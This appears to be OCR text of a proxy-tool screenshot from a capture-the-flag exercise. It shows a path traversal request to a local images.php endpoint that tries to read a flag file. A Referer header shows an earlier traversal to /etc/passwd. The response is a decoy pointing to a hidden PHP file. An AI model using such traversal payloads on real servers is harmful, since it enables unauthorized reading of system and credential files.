 1 × 2 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ≡
1 GET /images.php?name=../../../../../../flag HTTP/1.1
2 Host: localhost:13895
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://localhost:13895/images.php?name=../../../../../etc/p
asswd
8 Connection: close
9 Cookie: csrftoken=
dTvmwDJ33nz7lEBzdX7z0EZfzaXZFS4VZoMiJxbqfZpQCsXV1oi7z1D8Jmu
U8zyo
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Oct 2023 01:17:37 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 118
6 Connection: close
7 Content-Type: image/png
8
9 hello~
10 Flag Not Here~
11 Find Somewhere Else~
12
13
14 <!--Fl3g_n0t_Here_dont_peek!!!!!.php -->
15
16 Not Here~~~~~~~~~~~~~ awa